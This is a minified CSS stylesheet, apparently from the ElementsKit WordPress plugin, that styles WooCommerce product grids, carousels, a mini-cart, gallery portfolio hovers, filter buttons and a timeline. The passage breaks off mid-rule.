.product-category{margin:0;padding:0}.ekit-wid-con .woocommerce ul.products .product-category a{position:relative;width:100%;height:100%;display:block!important}.ekit-wid-con .woocommerce ul.products .product-category a img{margin:0 auto;width:auto;height:auto;-o-object-fit:cover;object-fit:cover}.ekit-wid-con .woocommerce ul.products .product-category a:hover .woocommerce-loop-category__title{background-color:rgba(0,0,0,.5)}.ekit-wid-con .woocommerce ul.products .product-category .woocommerce-loop-category__title{text-align:center;background-color:rgba(0,0,0,.5);left:0;right:0;top:50%;bottom:inherit;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;font-weight:600;text-transform:uppercase;line-height:25px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.ekit-wid-con .woocommerce ul.products .product-category .woocommerce-loop-category__title::before{display:none}.ekit-wid-con .woocommerce ul.products .product-category .woocommerce-loop-category__title .count{font-size:14px;line-height:20px;color:#fff;opacity:1;text-transform:capitalize;margin-top:4px;background-color:transparent;padding:0}.ekit-wid-con .ekit-wc-carousel .woocommerce ul.products{-ms-flex-wrap:inherit;flex-wrap:inherit}.ekit-wid-con .ekit-wc-label-position-outside .woocommerce ul.products .product-category .woocommerce-loop-category__title{position:static;-webkit-transform:inherit;transform:inherit}.ekit-wid-con .ekit-wc-label-position-outside .ekit-woo-featured-cat .woocommerce ul.products .product-category .woocommerce-loop-category__title{position:absolute;bottom:0;top:inherit}.ekit-woo-cat-list--products{list-style:none;display:grid!important;grid-template-columns:repeat(var(--ekit-woo-desktop-columns),1fr)!important}.ekit-woo-cat-list--products::after,.ekit-woo-cat-list--products::before{display:none!important}@media (max-width:991px){.ekit-woo-cat-list--products{grid-template-columns:repeat(var(--ekit-woo-tablet-columns),1fr)!important}}@media (max-width:575px){.ekit-woo-cat-list--products{grid-template-columns:repeat(var(--ekit-woo-mobile-columns),1fr)!important}}.ekit-woo-cat-list--products>li{width:100%!important;float:none!important}.ekit-wid-con .ekit-wc-products{position:relative}.ekit-wid-con .ekit-wc-products.ekit-wc-carousel-desc-position-inside ul.products .ekit-wc-product.ekit-wc-product-alignment-vertical.ekit-desc-vertical-align-center .ekit-wc-product-desc{bottom:inherit;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ekit-wid-con .ekit-wc-products.ekit-wc-carousel-desc-position-inside ul.products .ekit-wc-product.ekit-wc-product-alignment-vertical.ekit-desc-vertical-align-top .ekit-wc-product-desc{bottom:inherit;top:0}.ekit-wid-con .ekit-wc-products.ekit-wc-carousel-desc-position-inside ul.products .ekit-wc-product.ekit-wc-product-alignment-vertical.ekit-desc-vertical-align-bottom .ekit-wc-product-desc{bottom:0;top:inherit}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product{margin:0;padding:0}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product.ekit-wc-product-alignment-horizontal .ekit-wc-product-desc{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product.ekit-wc-product-alignment-horizontal .ekit-wc-product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product.ekit-wc-product-alignment-horizontal .ekit-wc-product-inner>div{width:100%}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product.ekit-desc-horizontal-align-center .ekit-wc-product-desc{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product.ekit-desc-horizontal-align-left .ekit-wc-product-desc{-webkit-box-pack:baseline;-ms-flex-pack:baseline;justify-content:baseline;text-align:left}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product.ekit-desc-horizontal-align-right .ekit-wc-product-desc{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product.ekit-wc-vertical-align-center .ekit-wc-product-desc-inner{-ms-flex-item-align:center;align-self:center}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product.ekit-wc-vertical-align-top .ekit-wc-product-desc-inner{-ms-flex-item-align:baseline;align-self:baseline}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product.ekit-wc-vertical-align-bottom .ekit-wc-product-desc-inner{-ms-flex-item-align:end;align-self:flex-end}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product.ekit-wc-flip-yes .ekit-wc-product-inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product:hover .ekit-wc-product-image .ekit-wc-add-to-cart,.ekit-wid-con .ekit-wc-products .ekit-wc-products-wrapper ul.products .ekit-wc-product:hover .ekit-wc-product-image .ekit-wc-product-popop{visibility:visible;opacity:1}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-image{position:relative}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-image img{margin-bottom:0;-o-object-fit:cover;object-fit:cover}.ekit-wid-con .woocommerce ul.products .ekit-wc-add-to-cart{position:absolute;top:50%;left:0;width:100%;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;-webkit-transition:opacity .4s,background-color .4s;transition:opacity .4s,background-color .4s;visibility:hidden;font-size:13px;text-decoration:none;text-transform:uppercase;font-weight:600}.ekit-wid-con .woocommerce ul.products .ekit-wc-add-to-cart.ekit-cart-align-center{text-align:center}.ekit-wid-con .woocommerce ul.products .ekit-wc-add-to-cart.ekit-cart-align-left{text-align:left}.ekit-wid-con .woocommerce ul.products .ekit-wc-add-to-cart.ekit-cart-align-right{text-align:right}.ekit-wid-con .woocommerce ul.products .ekit-wc-add-to-cart.ekit-cart-vertical-align-bottom{bottom:0;top:inherit;-webkit-transform:inherit;transform:inherit}.ekit-wid-con .woocommerce ul.products .ekit-wc-add-to-cart.ekit-cart-vertical-align-top{bottom:inherit;top:0;-webkit-transform:inherit;transform:inherit}.ekit-wid-con .woocommerce ul.products .ekit-wc-add-to-cart .add_to_cart_button{color:#fff;-webkit-box-shadow:none;box-shadow:none;background-color:#f76b6a;font-size:inherit;text-decoration:inherit;text-transform:inherit;line-height:inherit;font-style:inherit;margin-top:0;position:relative;width:auto;display:inline-block}.ekit-wid-con .woocommerce ul.products .ekit-wc-add-to-cart .add_to_cart_button.ekit-cart-icon-pos-left::before{left:0;right:inherit}.ekit-wid-con .woocommerce ul.products .ekit-wc-add-to-cart .add_to_cart_button::before{color:#465157;text-align:center;background-color:#fff;display:inline-block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.ekit-wid-con .woocommerce ul.products .ekit-wc-add-to-cart .added_to_cart{color:#fff;font-size:13px;font-weight:600;text-decoration:none;-webkit-box-shadow:none;box-shadow:none;background-color:#465157;text-transform:uppercase}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-popop{position:absolute;top:0;left:0;z-index:2;opacity:0;visibility:hidden;-webkit-transition:opacity .4s,background-color .4s;transition:opacity .4s,background-color .4s}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-popop.popup-right{right:0;left:inherit}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-popop.popup-left{left:0;right:inherit}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-popop.popup-center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-popop.popup-vertical-bottom{bottom:0;top:inherit}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-popop.popup-vertical-top{top:0;bottom:inherit}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-popop.popup-vertical-center{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-popop.popup-center.popup-vertical-center{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-popop--link{display:inline-block;line-height:15px}.ekit-wid-con .woocommerce ul.products .ekit-wc-products-badge.badge-center .onsale{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);text-align:center}.ekit-wid-con .woocommerce ul.products .ekit-wc-products-badge.badge-right .onsale{left:auto;right:0!important;text-align:right}.ekit-wid-con .woocommerce ul.products .ekit-wc-products-badge.badge-vertical-left .onsale{top:0;bottom:0}.ekit-wid-con .woocommerce ul.products .ekit-wc-products-badge.badge-vertical-center .onsale{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ekit-wid-con .woocommerce ul.products .ekit-wc-products-badge.badge-center.badge-vertical-center .onsale{top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ekit-wid-con .woocommerce ul.products .ekit-wc-products-badge.badge-vertical-bottom .onsale{top:inherit;bottom:0}.ekit-wid-con .woocommerce ul.products .ekit-wc-products-badge .onsale{color:#fff;font-size:12px;background-color:#f76b6a;font-weight:400;text-transform:uppercase;border-radius:0;display:inline-block;top:0;bottom:inherit;margin:0;padding:0;min-height:auto;min-width:auto;height:auto;line-height:inherit;padding:0 8px;-webkit-transition:all .4s;transition:all .4s}.ekit-wid-con .woocommerce ul.products .ekit-wc-products-badge .onsale::before{display:none}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-desc .ekit-wc-rating{display:block;margin-bottom:11px;line-height:1}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-desc .ekit-wc-rating .star-rating{overflow:hidden;min-width:105px;margin:0 auto;display:inline-block;padding-bottom:16px;position:relative;float:none}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-desc .ekit-wc-rating .star-rating::before{letter-spacing:5px;font-size:16px;color:#d3ced2}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-desc .ekit-wc-rating .star-rating span{color:#f9bf00}.ekit-wid-con .woocommerce ul.products .ekit-wc-product-desc .ekit-wc-rating .star-rating span::before{letter-spacing:5px;font-size:16px}.ekit-wid-con .ekit-wc-product-desc{padding:10px 0;padding-top:25px}.ekit-wid-con .ekit-wc-product-desc .ekit-wc-product-title{color:#465157;font-size:18px;font-weight:600;margin:0;line-height:23px;margin-bottom:10px}.ekit-wid-con .ekit-wc-product-desc .ekit-wc-product-price .price{color:#465157}.ekit-wid-con .ekit-wc-product-desc .ekit-wc-product-price .woocommerce-Price-amount{font-size:18px;font-weight:600;margin:0;padding:0}.ekit-wid-con .ekit-wc-product-categories ul{margin:0;padding:0;list-style:none}.ekit-wid-con .ekit-wc-product-categories ul li{display:inline-block;margin-right:2px}.ekit-wid-con .ekit-wc-product-categories ul li:last-child{margin-right:0}.ekit-wid-con .ekit-wc-product-categories ul li a{display:block;color:#949494;font-size:10px;line-height:15px;text-decoration:none;-webkit-box-shadow:none;box-shadow:none;text-transform:uppercase}.ekit-wid-con .ekit-wc-products-wrapper ul.ekit-woo-product-list-widget{margin-bottom:0;list-style:none;display:grid;grid-template-columns:repeat(var(--ekit-woo-desktop-columns),1fr)!important}.ekit-wid-con .ekit-wc-products-wrapper ul.ekit-woo-product-list-widget::after,.ekit-wid-con .ekit-wc-products-wrapper ul.ekit-woo-product-list-widget::before{display:none!important}@media (max-width:991px){.ekit-wid-con .ekit-wc-products-wrapper ul.ekit-woo-product-list-widget{grid-template-columns:repeat(var(--ekit-woo-tablet-columns),1fr)!important}}@media (max-width:575px){.ekit-wid-con .ekit-wc-products-wrapper ul.ekit-woo-product-list-widget{grid-template-columns:repeat(var(--ekit-woo-mobile-columns),1fr)!important}}.ekit-wid-con .ekit-wc-products-wrapper ul.ekit-woo-product-list-widget>li{width:100%!important}.ekit-wid-con .ekit-wc-products-wrapper ul.products:not(.ekit-woo-product-list-widget){margin-bottom:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.ekit-wid-con .ekit-wc-products-wrapper ul.products li.product .price{margin-top:0;margin-bottom:0}.ekit-wc-product-inner{width:100%}.ekit-wc-products-wrapper .ekit-wc-products-badge>.onsale{width:auto;left:0;right:auto!important}.ekit-wid-con .ekit-wc-carousel{overflow:hidden}.ekit-wid-con .ekit-wc-carousel .ekit-swiper-pagination .swiper-pagination-bullet{height:auto;width:auto;min-height:1px;padding:8px;opacity:1}.ekit-wid-con .ekit-wc-carousel .ekit-slidenav-container .ekit-slidenav{display:inline-block;line-height:10px;font-size:16px}.ekit-wid-con .ekit-wc-carousel .ekit-slidenav-container .ekit-slidenav{position:absolute;top:50%;left:0;z-index:1;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid #333;background-color:#fff;padding:10px 20px;cursor:pointer}.ekit-wid-con .ekit-wc-carousel .ekit-slidenav-container .ekit-slidenav svg{max-width:16px;height:auto;vertical-align:middle}.ekit-wid-con .ekit-wc-carousel .ekit-slidenav-container .ekit-slidenav-next{right:0;left:inherit}.ekit-wid-con .ekit-wc-carousel .ekit-swiper-container:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_columns_desktop,4));margin-right:var(--ekit-slider-item-gap,35px)}.ekit-wid-con .ekit-wc-products.ekit-wc-carousel-desc-position-inside .ekit-wc-product-alignment-vertical .ekit-wc-product-desc{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;width:100%}.ekit-wid-con .ekit-wc-products .ekit-wc-product-image img{width:100%;height:auto}.ekit-wid-con .ekit-wc-products .ekit-wc-product-image .ekit_woo_product_img_link::before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%}.ekit-wid-con .ekit-wc-product-price .price{margin-top:0;margin-bottom:0}.ekit-wid-con .ekit-wc-product-price .price del{margin-right:5px;display:inline-block}.ekit-wid-con .ekit-wc-product-price .price ins,.ekit-wid-con .ekit-wc-product-price .price mark{background-color:transparent}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container{background-color:#fff;padding:15px;overflow:hidden;-webkit-box-shadow:0 1px 10px rgba(204,204,204,.5);box-shadow:0 1px 10px rgba(204,204,204,.5);display:none;position:absolute;z-index:9;width:350px;text-align:left}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .blockOverlay{background-color:tomato!important}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .mini-cart-header{clear:both;overflow:hidden;padding-bottom:10px}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .mini-cart-header ul{margin:0;padding:0;list-style:none;display:block}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .mini-cart-header ul li{float:left;-webkit-transition:all .4s;transition:all .4s}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .mini-cart-header ul li:last-child{float:right}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .mini-cart-header ul a,.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .mini-cart-header ul li{color:#465157;font-size:13px;line-height:15px;font-weight:600;float:left;text-transform:uppercase}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li{position:relative;overflow:hidden;padding:15px 10px;border-bottom:1px solid #e6ebee}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li:first-of-type{border-top:1px solid #e6ebee}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li a{color:#465157;font-size:15px;font-weight:600;line-height:18px;display:block;margin-bottom:10px}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li a>img{max-width:80px;float:right}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li a.remove{position:absolute;right:6px;top:6px;background-color:#fff;height:20px;width:20px;text-align:center;line-height:20px;border-radius:100px;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.3);box-shadow:0 1px 10px rgba(0,0,0,.3);margin:0}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li .quantity{display:block;color:#737373;font-size:13px;line-height:13px}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__total{color:#465157;font-size:15px;font-weight:600;text-transform:uppercase;overflow:hidden;margin:0;padding:15px 0}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__total .amount{float:right}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__buttons{margin:0}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__buttons .wc-forward{display:none}.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__buttons .wc-forward.checkout{color:#fff;font-size:12px;line-height:18px;text-transform:uppercase;border-radius:0;display:block;padding:14px 10px;text-align:center;font-weight:600;background-color:tomato}.ekit-wid-con .ekit-mini-cart .ekit-dropdown-back{display:inline-block;cursor:pointer;position:relative;color:#465157}.ekit-wid-con .ekit-mini-cart .ekit-dropdown-back>svg{max-width:16px;height:auto;vertical-align:middle}.ekit-wid-con .ekit-mini-cart .ekit-dropdown-back .amount{color:#465157}.ekit-wid-con .ekit-mini-cart-visibility-hover{z-index:9}.ekit-wid-con .ekit-mini-cart-visibility-hover:before{content:"";position:absolute;top:100%;left:0;right:0;height:100%;background-color:transparent;z-index:-1}.ekit-wid-con .ekit-mini-cart-visibility-off_canvas>.ekit-mini-cart-container{display:block;position:fixed;top:0;right:0;bottom:0;-webkit-transform:translateX(100%);transform:translateX(100%);visibility:hidden;-webkit-transition:visibility .8s ease-in-out,-webkit-transform .8s ease-in-out;transition:visibility .8s ease-in-out,-webkit-transform .8s ease-in-out;transition:transform .8s ease-in-out,visibility .8s ease-in-out;transition:transform .8s ease-in-out,visibility .8s ease-in-out,-webkit-transform .8s ease-in-out;overflow-y:auto;cursor:default;z-index:9999}body.admin-bar .ekit-wid-con .ekit-mini-cart-visibility-off_canvas>.ekit-mini-cart-container{top:32px}.ekit-wid-con .ekit-mini-cart-visibility-off_canvas.is--active>.ekit-mini-cart-container{-webkit-transition:-webkit-transform .8s ease-in-out;transition:-webkit-transform .8s ease-in-out;transition:transform .8s ease-in-out;transition:transform .8s ease-in-out,-webkit-transform .8s ease-in-out;-webkit-transform:translateX(0);transform:translateX(0);visibility:visible}.ekit-wid-con .ekit-mini-cart-visibility-off_canvas+.ekit-mini-cart--backdrop{position:fixed;top:0;left:0;right:0;bottom:0;-webkit-transition:all .8s ease;transition:all .8s ease;opacity:0;visibility:hidden;cursor:pointer;z-index:9998}.ekit-wid-con .ekit-mini-cart-visibility-off_canvas.is--active+.ekit-mini-cart--backdrop{opacity:1;visibility:visible}.ekit-wid-con .ekit-wid-con ul.ekit-dropdown-menu.ekit-dropdown-menu-mini-cart{display:none}.ekit-wid-con .ekit-wid-con a.ekit-dropdown-back:active,.ekit-wid-con .ekit-wid-con a.ekit-dropdown-back:focus,.ekit-wid-con .ekit-wid-con a.ekit-dropdown-back:hover,.ekit-wid-con .ekit-wid-con a.ekit-dropdown-back:visited{color:#000}.ekit-wid-con .ekit_gallery_grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .elementskit-single-portfolio-item{position:relative;overflow:hidden}.ekit-wid-con .elementskit-single-portfolio-item .ekit-gallery-image-overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,0);-webkit-transition:all .4s ease;transition:all .4s ease;z-index:1}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-portfolio-thumb{display:block;position:relative;overflow:hidden;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-portfolio-thumb>img{display:block;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-hover-area{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2;-webkit-transition:all .4s ease;transition:all .4s ease;opacity:0}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-hover-content{z-index:2;top:48%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-hover-content.ekit_vertical_alignment_top{top:0;-webkit-transform:none;transform:none}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-hover-content.ekit_vertical_alignment_bottom{top:initial;bottom:-5%;-webkit-transform:none;transform:none}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-description,.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-icon,.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-label,.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-title{color:#fff}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-label{display:inline-block}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-title{font-size:18px;margin-bottom:15px}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-icon{font-size:18px;display:inline-block;text-align:center}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-icon svg{max-width:100%;height:auto;vertical-align:middle}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-description,.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-label{font-size:15px}.ekit-wid-con .elementskit-single-portfolio-item:hover .elementskit-hover-area{opacity:1}.ekit-wid-con .elementskit-single-portfolio-item:hover .elementskit-hover-content{top:50%}.ekit-wid-con .elementskit-single-portfolio-item:hover .elementskit-hover-content.ekit_vertical_alignment_top{top:5%}.ekit-wid-con .elementskit-single-portfolio-item:hover .elementskit-hover-content.ekit_vertical_alignment_bottom{top:initial;bottom:0}.ekit-wid-con .elementskit-single-portfolio-item:hover .ekit-gallery-image-overlay{background-color:rgba(0,0,0,.5)}.ekit-wid-con .ekit_gallery_grid_style{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:none}.ekit-wid-con .gallery_grid_style.ekit_gallery_grid_item .elementskit-single-portfolio-item{height:100%}.ekit-wid-con .gallery_grid_style.ekit_gallery_grid_item .elementskit-portfolio-thumb{height:100%;padding-bottom:85%}.ekit-wid-con .gallery_grid_style.ekit_gallery_grid_item .elementskit-grid__img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%;left:0;top:0}@media (max-width:991px){.ekit-wid-con .gallery_grid_style.ekit_gallery_grid_item .elementskit-grid__img{position:static}.ekit-wid-con .gallery_grid_style.ekit_gallery_grid_item .elementskit-portfolio-thumb{padding-bottom:0!important}}.ekit-wid-con .ekit-gallery-portfolio-tilt{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(300px);transform:perspective(300px)}.ekit-wid-con .ekit-gallery-portfolio-tilt .elementskit-hover-area{-webkit-transform:translateZ(50px);transform:translateZ(50px)}.ekit-wid-con .ekit-gallery-portfolio-tilt:hover{z-index:1}.ekit-wid-con .elementskit-main-filter{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;position:relative;z-index:10}.ekit-wid-con .elementskit-main-filter>li{margin-right:10px}@media (max-width:1024px){.ekit-wid-con .elementskit-main-filter>li{margin-bottom:20px}}.ekit-wid-con .elementskit-main-filter>li:last-child{margin-right:0}.ekit-wid-con .elementskit-main-filter>li>a{color:#374a5e;background-color:#fff;padding:8px 34px;display:block;-webkit-transition:all .4s ease;transition:all .4s ease;position:relative}.ekit-wid-con .elementskit-main-filter>li>a.selected{background-color:#374a5e;color:#fff}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_center{text-align:center}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_center .filter-button-wraper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_left{text-align:left}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_left .filter-button-wraper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_right{text-align:right}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_right .filter-button-wraper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementskit_filter_style_three>li>a{border:2px solid transparent}.ekit-wid-con .elementskit_filter_style_three>li>a.selected{-webkit-box-shadow:0 15px 25px 0 rgba(0,0,0,.07);box-shadow:0 15px 25px 0 rgba(0,0,0,.07);border-color:currentColor;color:#374a5e;background-color:#fff}.ekit-wid-con .elementskit_filter_style_three.elementskit_nav_caret>li>a::before{position:absolute;content:"";top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);height:15px;width:2px;opacity:0;-webkit-transition:.2s top ease,opacity .3s ease-in;transition:.2s top ease,opacity .3s ease-in;background-color:#374a5e;z-index:-1}.ekit-wid-con .elementskit_filter_style_three.elementskit_nav_caret>li>a.selected::before{top:100%;opacity:1}.ekit-wid-con .elementskit_filter_style_four{-webkit-box-shadow:0 15px 25px 0 rgba(0,0,0,.07);box-shadow:0 15px 25px 0 rgba(0,0,0,.07);border:2px solid #ea5356;background-color:#fff}.ekit-wid-con .elementskit_filter_style_four>li>a.selected{background-color:#fff;color:#ea5356}.ekit-wid-con .elementskit_filter_style_four.elementskit_divider_active>li>a::before{position:absolute;content:"";top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;background-color:#ea5356;width:2px;height:19px}.ekit-wid-con .elementskit_filter_style_four.elementskit_divider_active>li:last-child>a::before{display:none}.ekit-wid-con .elementskit_filter_style_four.elementskit_nav_caret>li>a::after{content:"";position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);width:15px;height:15px;background:#ea5356;background:linear-gradient(-45deg,#ea5356 0,#ea5356 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);opacity:0;-webkit-transition:.2s bottom ease,opacity .3s ease-in;transition:.2s bottom ease,opacity .3s ease-in}.ekit-wid-con .elementskit_filter_style_four.elementskit_nav_caret>li>a.selected::after{bottom:-7.5px;opacity:1}.ekit-wid-con .elementskit_filter_style_five{border:2px solid #374a5e;border-radius:21.5px;-webkit-box-shadow:0 15px 25px 0 rgba(0,0,0,.07);box-shadow:0 15px 25px 0 rgba(0,0,0,.07);background-color:#fff;overflow:hidden}.ekit-wid-con .elementskit_filter_style_five>li{margin-right:0}.ekit-wid-con .elementskit_filter_style_five.elementskit_divider_active>li>a::before{position:absolute;content:"";top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;background-color:#374a5e;width:2px;height:19px}.ekit-wid-con .elementskit_filter_style_five.elementskit_divider_active>li:last-child>a::before{display:none}.ekit-wid-con .elementskit_filter_style_six>li>a{background-color:transparent}.ekit-wid-con .elementskit_filter_style_six>li>a>.elementskit_filter_nav_text{position:relative}.ekit-wid-con .elementskit_filter_style_six>li>a>.elementskit_filter_nav_text::before{position:absolute;content:"";left:0;bottom:-5px;width:100%;height:2px;-webkit-transition:all .4s ease;transition:all .4s ease;background-color:#ea5356;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left;transform-origin:left;z-index:-1}.ekit-wid-con .elementskit_filter_style_six>li>a.selected{background-color:transparent;color:#ea5356}.ekit-wid-con .elementskit_filter_style_six>li>a.selected>.elementskit_filter_nav_text::before{-webkit-transform:scaleX(1);transform:scaleX(1)}.ekit-wid-con .timeline-area{position:relative;z-index:1}@media (max-width:1024px){.ekit-wid-con .timeline-area .timeline-bar{left:0;-webkit-transform:none;transform:none}.ekit-wid-con .timeline-area .timeline-img{display:none}}.ekit-wid-con .single-timeline .timeline-content>p{margin-bottom:0}.ekit-wid-con .single-timeline:hover .timeline-img::before{opacity:1;visibility:visible}.ekit-wid-con .vertical-timeline .single-timeline:nth-child(even){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.ekit-wid-con .vertical-timeline .single-timeline:nth-child(even) .timeline-info{margin-left:0;margin-right:35px}.ekit-wid-con .vertical-timeline .single-timeline:nth-child(even) .timeline-item{margin-right:0;margin-left:60px;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media (max-width:1024px){.ekit-wid-con .vertical-timeline .single-timeline:nth-child(even) .timeline-item{margin-left:0}}.ekit-wid-con .vertical-timeline .single-timeline:nth-child(even) .timeline-content{text-align:left;padding-right:0;padding-left:30px}@media (max-width:767px){.ekit-wid-con .vertical-timeline .single-timeline:nth-child(even) 